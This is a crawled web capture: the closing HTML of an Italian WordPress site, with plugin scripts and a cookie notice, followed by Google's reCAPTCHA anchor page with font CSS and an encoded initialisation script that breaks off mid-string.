</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='http://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cDovL2V1Z2VuaW9ndWFyaW5pLml0Ojgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kbq6zmbi5z2i
body_size: 48938
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oihDvaKJhg_CYImNZ77sWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oihDvaKJhg_CYImNZ77sWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oihDvaKJhg_CYImNZ77sWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKBwrTCvcO0bcKzwo7DhWDDjsKWwqPDlmNmw4rCocKPIsOeEsOyRHR8LMK3YzVbNijChFFtw6BmCxlwOMOGw5/Dj3jDj0TDmMOTPMOWaMOfwrnCpMK9wpTCnjcAw7huw60lQFMMwrbDmMKPJ0Y+bsONwop5T8K3woPCni7DhsKmMsKdaMKyWsK/ScKVw7hJwqJdw4ARw74KwroVaTHDpiPCk354w649w548CD/CmsKLwqbCvsOyLHrDuQvDtsKrwqjCug1Lw6rDicK3JcKNSMO7wojDtWNxwqPCuAfDj8OcwoTCncKfMMKiMiArw4DClERWwpgZwpdYK2J3YmPDgMObwrpRRwtFw7/CqAfDriDDgSoSLkVnGRABwrBqw5fCusO1wqnCj8K7R8ORw4cVwqgBwqERwo/DjMOZwpzDtMKFLsKZGB8lX1RuT8OUw49Rw6MiwrQewqDCgx8afFJuacKbD8KaVEzCjMOgRH50wrbCv8OXwqLColXDhWfCtcOvwovCtMKQw7cvwp3DmsO6w4rCvghSKMKewovDmcK/[base64]/cS/Cpy3DqXddGGJpR8OhasObw4JJKXXCqydSF8KyQRJEwqs/[base64]/CkAUFwpHDng01ZQPCgSDCmcOnWMKfwps+fBLDksK5KmYWw77Cv8O6w5DCusKkcMOVwrVcOEjCncONYF4Gw6rCik/CscKjw7zDhGLDl2HCrcK/VENKNcKJw6ILIlTDrcKuwrA/FEfCmsKsZsKFAB48HcKxbDIfFMK9ZcKOKU4SZsKAw7zDvMK4LsK4ZQQvw6bDkzELw4TChwjDjcKAw5AMH0PCrsKTa8KfGsOAUMKPCwxfw404w6/[base64]/DlsORwqNjNMO/HcOcF8Ora8KVwrMUw7UfKsOTw6Irwo/DgExCfMOmXcOnB8KTJzXClcKZKjHCu8KzwrDCrlfCqH1ya8O1wqLCrRQqRCpJworCnsO+wqQCw6gywr3ChA5rw5vDsMObw7EDHUHDvsKYFXtbK1LDjsKzw6kUw4ZZGcKQZXjChHZoUcKTw7/Dp39NCHUiw5DCuDhUwqwuwqbCsWbDqmt4ZsOECW7CusKXwpwZWwzDphLCrigawpfDh8K2KMOhw4xTwrvCgMKkO3s2XcOjwrTCt8KBScO6aXzDtVIhdcKiw7HDjQ9Jw7NxwpsEYRbDrcKGWg/[base64]/[base64]/[base64]/f8KewobCpcKgJAfCtMKxwpzChBd8w5/Ci0AJdsOWbyBhwqPCrRLDlcKNwqbCrMOgw6d7GMOnwqfDvsKjP8OLwrFkwqjDi8KQwpzCs8KrExcRwqNvb2jDjXbCiFrCtD/DjHjDvcO+UC4KwqXCn1zDmQEyLSrDjMOECcOow7zDrMKlIMKKw7XCocKow4dtX0wiaU0yTQovw5nDlMOBwrTDiHZofCsYw5/Dh3VCa8OMb0dafsOyDGkRe3PCnMOHw7InC1rDkGvDlWPCsMOwS8ONw6JIccO7w6/CpWnCiD/DpiXDqcKPURkcw4A6wqXCm3nCiCIvw4QSLHEZJsK2NsOwwovCocK6ZAbDiMKqf8KAw4YqFsKhw4IGw4HDvwgFScKHeRxBVcOpwopkw4/CojTCkVw0H3rDk8KOwpI5wpnCmHjCmMKywrcWw6QLJArDtn8zwq/DtcOaMsOzw6NHw7B9QsO8UX4iw6bCtyDDm8KEw58zWR8OI0nDpyTCliFJw63DvB3CjMOvW3LCr8Kre1jCosKrCQJpw6DDgcOawrXDvcOYe0kZbMKKw4hcHgZ+wp8BCcKJMcKcw51wYMKhf0IXRsO2Z8KNw5vCkcKAw4gydsOLPQTCjcO5PR/CrMKhw7jCs2TCoMOmClZEDcKww7vDrSs9w6fCs8OmdMOkw51gKsKEY1TCi8KSwpXCpHbCmDs9wrU9eABywrXDuBc7w4IXw5/[base64]/[base64]/CgcOPb2gReMK7w5DDo0PDuXEiHMKPDWILIlTCnHkjIRjDjWTDhcKTw7LCt01KwrPCiXsLTGlwdcOIwqI9wpJCw51xeEzDtWF0wqAfeR7Cv1LDjkLDj8KlwoXDgCdiXMK5wr3CjsO7Xm0NeQFnwqEcT8OGwq7CuURUwrBzYT00w7cPw6XCoTsReg5Vw5dzS8O/H8OCwqrCn8KNw6VQw77CgxLDl8O8wpY8A8KNwqx4w4l/PEhtw5dVXMOyBjbDj8OPFsO3R8KwMsO6OMOGSBPDvcODFMOUwqYwPQh2worCmV/[base64]/CssKowonDqsKswq9PZjTCnEbCpcK+DQIEwpHDvMKiTB7DiXfCtBFHw5LDuMOcXB0TaW81w54ow73CqT0Ew7VjacOQwqgAw44Nw6fCuQxqw4R/wqrDmG9GHsOnCcKFAUDDpXJXWMOPw6Z5wpLCohdSwrh6wrY2cMKbw6RmwqvCpMKpwo02HErClnHCi8OAbGzClMOQEnXCu8KbwrwlXVY4Iypkw5k3ScKuMGlCEF4FHMOuM8Kow4MEMj7DrlZBw4ktwrl3w5LCpHzCkcOke1seCMKURFUXHW7DoxFPGsKNwq8AWsK1cW/CrCp8JinClcOzw4PDg8KXwp/DomvDl8OOI0PCgsOyw4XDo8KJw5RmBUYiw4JsDcKywplrw4cgCcKrMDbDhMK+w4/DsMOowoPDkwdWw44he8OGw5nDr2/DicOJEsKww6sYw4